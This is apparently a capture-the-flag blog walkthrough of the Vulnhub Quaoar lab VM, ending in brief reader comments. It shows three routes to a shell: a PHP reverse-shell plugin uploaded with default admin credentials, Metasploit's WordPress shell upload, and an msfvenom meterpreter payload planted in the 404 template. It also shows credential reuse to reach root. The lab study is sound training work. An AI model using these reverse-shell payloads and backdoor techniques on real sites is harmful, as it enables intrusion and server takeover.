Hackfest 2016- Quaoar VM Walkthrough / Writeup
Vulnhub.com — Quaoar VM Walkthrough
Three Different Techniques to exploit a machine

This VM was made for hack fest 2016 and is listed as very easy. I had this one done in under an two hour with three different Techniques.
Welcome to Quaoar This is a vulnerable machine which is created for http://hackfest.ca/
Difficulty : Very Easy
Tips:
Here are the tools you can research to help you to own this machine. nmap, dirb / dirbuster / BurpSmartBuster, nikto, wpscan, hydra Your Brain Coffee Google :)
Goals: This machine is intended to be doable by someone who is interested in learning computer security There are 3 flags on this machine 1. Get a shell 2. Get root access 3. There is a post exploitation flag on the box
Different Techniques to Exploit :
So Start with 1st Technique:-
- Reverse Shell Plugin Upload
Let’s get started with old faithful, arp-scan for it’s network location.
Command : arp-scan -l
 |
Followed by the obligatory NMAP, lots of interesting things going on here…
Command : nmap -p- (ip)
 |
Although there was lots to see, I went straight for port 80 due to the self proclaimed ‘very easy’ difficulty and fired up nikto. Immediately I can see this is a word press install.
Command : nikto -h (ip)
 |
| Nikto Scan in 80 port |
So firing up WPScan and enumerating for usernames. we get the default admin entry.
Command : Wpscan — url www.example.com — enumerate u

Where there is a default admin entry there is highly likely to be a default admin password (admin:admin). I didn’t even look at the landing page at this point, going directly to /wordpress/wp-login.php and trying out my theory..
 |
And as you can see we get straight into the WordPress portal..
 |
At this stage I decided to create a WordPress plug-in that I could use to generate a reverse shell. Taking the out of the box php back-door from Kali (/usr/share/webshell/php/php-reverse-shell.php) and making the following amendments to it…
Change the ip (local ip) and port on reverse shell php and zip the updated file.
 |
The headers are required so when you zip the php file , it will recognise it as a WordPress plug-in and install it. You can see in the below screen grab rev.zip
 |
But if you go to installed plug-ins after this you will see it has actually installed with the plug-in name. Great for obfuscating your back door.
 |
Netcat its on listen mode
Command : nc -nlvvp port(4444)

Activating the plug-in from here and catching it with a net-cat listener.
 |
| Wow :) Session created |
A recursive lookup through the /home directories and we find our first flag.
 |
| Got First Flag :) |
Now I started this post by saying it had many similarities to Stapler, well one of this similarities was the wp-config containing mysql credentials. The thing with these creds is that they indicate not mysql but actual root credentials.
 |
So assuming shared credentials between the two accounts:
Try to root and we are in as root. There is a flag in /root/ and we already had the other.
Command : su root
 |
| Grep the Second Flag |
And for the last flag,
Check in cron php file.Location : cd /etc/cron.d/Command : cat php5 | |
| Finally got third Flag :) |
- Metasploit Wordpress Payload Exploit
Using the admin username, i was able to access the wordpress admin dashboard with the password ‘admin’.
From here, it was then possible to get a reverse shell using metasploit (exploit/unix/webapp/wp_admin_shell_upload).
Command : use exploit/unix/webapp/wp_admin_shell_upload
Command : show options
 |
 |
After Session created follow above steps to get the flag :)
- Reverse TCP Payload post in 404 page
I created a php file with the meterpreter payload as shown in the following image:
Command : msfvenom -p php/meterpreter/reverse_tcp LHOST=[ip] LPORT=[PORT] -f raw > shell.php
 |
 |
Then I added the shell code to the 404 page using the wordpress theme editor.
Wordpress Admin > Appearance > Editor > Template
 |
I started

msfconsole and set up the listener.
Command :
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
Once I finished, I just forced a 404 error on wordpress by fetching an unexisting post id.

Yupieee :) I got a shell to the server

So now follow 1st Technique to grep flags :)
Job Done……………..

Excellent Boss !! Keep it Up :)
ReplyDeleteI felt very Proud , Thank You God :)
Thanks brother :)
Delete